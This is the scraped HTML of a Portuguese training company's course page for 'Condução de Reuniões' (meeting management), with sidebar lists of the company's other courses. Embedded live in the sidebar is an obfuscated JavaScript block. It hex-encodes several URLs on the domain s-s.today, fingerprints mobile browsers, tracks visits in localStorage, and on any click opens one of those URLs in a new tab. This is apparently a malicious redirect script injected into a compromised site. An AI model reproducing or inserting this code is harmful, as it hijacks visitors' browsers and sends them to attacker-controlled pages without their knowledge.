			<a href="/index.php/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/cursos-de-formacao" target="_self"><img src="/images/sliders/DesenvolvimentodePessoas001.jpg" alt="Vinaora Nivo Slider"/></a><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas" target="_self"><img src="/images/sliders/DesenvolvimentodePessoas02.jpg" alt="Vinaora Nivo Slider"/></a><a href="/index.php/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/teambuilding" target="_self"><img src="/images/sliders/DesenvolvimentodePessoas03.jpg" alt="Vinaora Nivo Slider"/></a><a href="/index.php/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/coaching" target="_self"><img src="/images/sliders/DesenvolvimentodePessoas04.jpg" alt="Vinaora Nivo Slider"/></a><a href="/index.php/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment" target="_self"><img src="/images/sliders/assessment.jpg" alt="Vinaora Nivo Slider"/></a>
		</div>
		
	</div>
</div>
<script type="text/javascript">
	jQuery.noConflict();
	jQuery(window).load(function() {
		jQuery('#vt_nivo_slider157').nivoSlider({
			effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
			slices: 15, // For slice animations
			boxCols: 8, // For box animations
			boxRows: 4, // For box animations
			animSpeed: 500, // Slide transition speed
			pauseTime: 3000, // How long each slide will show
			startSlide: 2, // Set starting Slide (0 index)
			directionNav: true, // Next & Prev navigation
			controlNav: true, // 1,2,3... navigation
			controlNavThumbs: false, // Use thumbnails for Control Nav
			pauseOnHover: true, // Stop animation while hovering
			manualAdvance: false, // Force manual transitions
			prevText: 'Prev', // Prev directionNav text
			nextText: 'Next', // Next directionNav text
			randomStart: true, // Start on a random slide
			beforeChange: function(){}, // Triggers before a slide transition
			afterChange: function(){}, // Triggers after a slide transition
			slideshowEnd: function(){}, // Triggers after all slides have been shown
			lastSlide: function(){}, // Triggers when last slide is shown
			afterLoad: function(){} // Triggers when slider has loaded
		});
	});
</script>
<!-- END: Vinaora Nivo Slider >> http://vinaora.com/ -->
		</div>
	
            </div>
   		</div>
        <!--End: Header-->
	    
        <!--Start: Content wrap-->
	    <div id="background">
	            <div class="content">
	                <!--Start: Main content-->
                    <div class="main">
						
                        
						
                        <div class="cursosdisponiveis"></div>
						
                        
                        		                <!--Load-->
		                						<div class="load">
								
                        			<div class="moduletable-breadcrumb">
					
<ul class="breadcrumb-breadcrumb">
	<li class="active">Você está aqui: &#160;</li><li><a href="/index.php/pt/desenvolvimento-de-pessoas" class="pathway">Desenvolvimento de pessoas</a><span class="divider">/</span></li><li><span>Cursos Eurosis</span><span class="divider">/</span></li><li><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal" class="pathway">Eficácia Pessoal</a><span class="divider">/</span></li><li class="active"><span>Condução de Reuniões</span></li></ul>
		</div>
	
		                    
<div class="courseman-course">

    </div>

<div class="leaderboard">
    <h1>
        Condução de Reuniões    </h1>
    <h2>
        Eficácia Pessoal    </h2>
    <p>
            </p>
    <p>
        <p><strong>Objectivos Específicos:</strong></p>
<ul style="list-style-type: square;">
<li>Aplicar estratégias que permitam gerir com sucesso as reuniões de trabalho</li>
<li>Reconhecer as melhores práticas de desempenho, quer sob o ponto de vista de moderador, quer sob o de participante</li>
</ul>
<p> </p>
<p><strong>Conteúdos:</strong></p>
<ul style="list-style-type: square;">
<li>Vantagens e limitações das reuniões como instrumento de trabalho</li>
<li>Tipos de reuniões e utilizá-los consoante os objectivos</li>
<li>Objectivos e agenda de trabalho de uma reunião, seleccionando os participantes e organizando os meios logísticos necessários</li>
<li>A gestão do tempo como estratégia para «fazer acontecer» o planeado na reunião</li>
</ul>    </p>

    <dl class="dl-horizontal">
                    <dt>Refer&#234;ncia Nr.:</dt>
            <dd>05EEP002</dd>
                                    </dl>

</div>


<p>
    
</p><div><a title="Faboba : Cr&eacute;ation de composantJoomla" style="font-size: 8px;; visibility: visible;display:inline;" href="http://www.faboba.com" target="_blank">FaLang translation system by Faboba</a></div>
                        	
		                </div>
		
		                <!--Sidebar-->
		                						<div class="sidebar">
		                    		<div class="moduletablecursosdisponiveis">
					<h3>Cursos disponíveis</h3>
					<!-- BEGIN 'DisplayNews by BK 2.5' -->
<div class="blogcursosdisponiveis">
<div class="items-row cols-1 row-0" >
<div class="span12">
<div class="item column-1">
<span class="title">Eurosis</span><div class="hidefaq">
<h3 id="item1">Autoconhecimento &amp; Crescimento Pessoal</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/autoconhecimento-crescimento-pessoal/course/3-desenvolvimento-pessoal">Desenvolvimento Pessoal</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/autoconhecimento-crescimento-pessoal/course/4-auto-confianca-e-assertividade">Autoconfiança e Assertividade</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/autoconhecimento-crescimento-pessoal/course/5-inteligencia-emocional">Inteligência Emocional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/autoconhecimento-crescimento-pessoal/course/6-comunicacao-e-relacionamento-interpessoal">Comunicação e Relacionamento Interpessoal</a></li>
</ul>
<h3 id="item2">Eficácia Pessoal</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/26-processo-de-tomada-de-decisao">Processo de Tomada de Decisão</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27-conducao-de-reunioes">Condução de Reuniões</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/28-resolucao-de-conflitos">Resolução de Conflitos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/29-negociacao">Negociação</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/30-gestao-do-tempo-e-do-trabalho">Gestão do Tempo e do Trabalho</a></li>
</ul>
<h3 id="item3">Liderança de Pessoas e Equipas</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/2014-02-13-17-02-53#collapse3">Liderança Estratégica</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas/course/7-clima-organizacional">Clima Organizacional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas/course/8-desenvolvimento-de-colaboradores">Desenvolvimento de Colaboradores</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas/course/9-trabalho-em-equipa">Trabalho em Equipa</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas/course/10-motivacao-de-pessoas-e-equipas">Motivação de Pessoas e Equipas</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas/course/11-etica-nos-negocios">Ética nos Negócios</a></li>
</ul>
<h3 id="item4">Informática</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/36-ms-excel-2010-basico">MS Excel Básico<br /></a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/37-ms-excel-2010-avancado">MS Excel Avançado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/38-ms-outlook-2010-basico">MS Outlook Básico<br /></a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/39-ms-outlook-2010-avancado">MS Outlook Avançado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/40-ms-powerpoint-2010-basico">MS PowerPoint Básico<br /></a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/41-ms-powerpoint-2010-avancado">MS PowerPoint Avançado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/42-ms-project-2010-basico">MS Project Básico<br /></a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/43-ms-project-2010-avancado">MS Project Avançado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/44-ms-word-2010-basico">MS Word Básico</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/45-ms-word-2010-avancado">MS Word Avançado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/informatica/course/46-ms-windows">MS Windows</a></li>
</ul>
<h3 id="item5">Comunicação</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/15-comunicacao-oral-e-em-publico">Comunicação Oral e em Público</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/16-comunicacao-escrita-empresarial">Comunicação Escrita Empresarial</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/18-critica-construtiva">Crítica Construtiva</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/17-linguagem-corporal">Linguagem Corporal</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/20-media-e-relacoes-publicas">Media e Relações Públicas</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/19-relacionamento-interpessoal">Relacionamento Interpessoal</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao/course/21-tecnicas-de-apresentacao">Técnicas de Apresentação</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/53-processos-lean-e-seis-sigma">Processos Lean e Seis Sigma</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/52-gestao-do-conhecimento">Gestão de Conhecimento</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/51-civilidade-no-local-de-trabalho">Civilidade no Local de Trabalho</a></li>
</ul>
<h3 id="item6">Transformação Organizacional</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/47-principios-e-praticas-de-desenvolvimento-organizacion">Princípios e Práticas de Desenv. Organizacional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/48-gestao-da-mudanca-organizacional">Gestão da Mudança Organizacional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/49-cultura-organizacional">Cultura Organizacional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional/course/50-tecnicas-de-influencia">Técnicas de Influência</a></li>
</ul>
<h3 id="item7">Pesquisa</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/pesquisa/course/22-introducao-a-pesquisa">Introdução à Pesquisa</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/pesquisa/course/23-pesquisa-quantitativa">Pesquisa Quantitativa</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/pesquisa/course/24-pesquisa-qualitativa">Pesquisa Qualitativa</a></li>
<li><a style="margin-bottom: 15px;" href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis/pesquisa/course/25-pesquisa-formativa-para-ong-s">Pesquisa Formativa para ONGs</a></li>
</ul>
<h3>end faq</h3>
<div id="accordion3" class="accordionfaq lightnessfaq round5"><p></p></div></div>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6e\x71\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x74\x46\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x71\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x51\x68\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x78\x59\x62\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x44\x65\x6f\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x65\x41\x72\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6f\x6c\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x58\x56\x41\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x47\x62\x66\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> </div>
</div>
<div class="row-separator"> </div></div></div>

<!-- END 'DisplayNews by BK 2.5' -->
		</div>
			<div class="moduletablecursosdisponiveis2">
					<!-- BEGIN 'DisplayNews by BK 2.5' -->
<div class="blogcursosdisponiveis2">
<div class="items-row cols-1 row-0" >
<div class="span12">
<div class="item column-1">
<div class="hidefaq">
<h3 id="item8">Finanças</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/financas/course/54-gestao-e-controlo-de-custos">Gestão e Controlo de Custos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-3/2014-02-13-17-02-52#collapse1">Análise e Gestão Financeira</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/financas/course/56-gestao-orcamental">Gestão Orçamental</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/financas/course/57-analise-de-investimentos">Análise de Investimentos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/financas/course/55-financas-para-nao-financeiros">Finanças para não-financeiros</a></li>
</ul>
<h3 id="item9">Gestão Estratégica</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/60-elaboracao-de-plano-de-negocios">Elaboração de Planos de Negócios</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/58-planeamento-estrategico">Planeamento Estratégico</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/59-balanced-scorecard-bsc">Balance Scorecard</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/61-pesquisa-de-mercado">Pesquisa de Mercado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/62-planeamento-estrategico-para-ong-s">Planeamento Estratégico para ONG´s</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/63-gestao-de-desempenho-organizacional">Gestão de Desempenho Organizacional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/64-desenho-de-propostas-de-projectos">Desenho de Propostas de Projectos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/65-gestao-por-resultados">Gestão por Resultados</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/66-gestao-de-projectos">Gestão de Projectos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica/course/67-planeamento-de-sucessao-nos-negocios">Planeamento de Sucessão nos Negócios</a></li>
</ul>
<h3 id="item10">Administrativo / Secretariado</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/administrativo-secretariado/course/69-gestao-de-queixas-e-reclamacoes">Gestão de Queixas e Reclamações</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/administrativo-secretariado/course/68-atendimento-ao-cliente">Atendimento ao Cliente</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/administrativo-secretariado/course/71-atendimento-ao-telefone">Atendimento ao Telefone</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/administrativo-secretariado/course/70-suporte-administrativo">Suporte Administrativo</a></li>
</ul>
<h3 id="item4">Recursos Humanos</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/80-gestao-integrada-de-recursos-humanos">Gestão Integrada de Recursos Humanos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/81-recrutamento-e-seleccao">Recrutamento e Selecção</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/82-planeamento-de-recursos-humanos">Planeamento de Recursos Humanos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/83-analise-e-descricao-de-funcoes">Análise e Descrição de Funções</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/84-gestao-do-desempenho">Gestão de Desempenho</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/85-acolhimento-e-integracao-de-recursos-humanos">Acolhimento e Integração</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/86-gestao-da-formacao">Gestão da Formação</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/87-gestao-de-compensacoes-e-beneficios">Gestão de Compensações e Benefícios</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/88-gestao-da-qualidade-de-vida-no-trabalho">Gestão da Qualidade de Vida no Trabalho</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/89-avaliacao-de-desempenho-individual">Avaliação de Desempenho Individual</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/90-retencao-de-quadros">Retenção de Quadros</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/91-formacao-interactiva-e-acelerada">Formação Interactiva e Acelerada</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/92-formacao-de-formadores">Formação de Formadores</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/94-tecnicas-de-facilitacao">Técnicas de Facilitação</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/93-coaching-mentoring">Coaching e Mentoring</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos/course/95-medicao-dos-resultados-da-formacao">Medição de resultados da Formação</a></li>
</ul>
<h3 id="item11">Género</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/genero/course/72-introducao-ao-genero">Introdução ao Género</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/genero/course/73-hiv-sida-no-local-de-trabalho">HIV no Local de Trabalho</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/genero/course/74-genero-e-hiv-sida">Género e HIV</a></li>
</ul>
<h3 id="item12">Marketing &amp; Comercial</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/96-introducao-ao-marketing">Introdução ao Marketing</a></li>
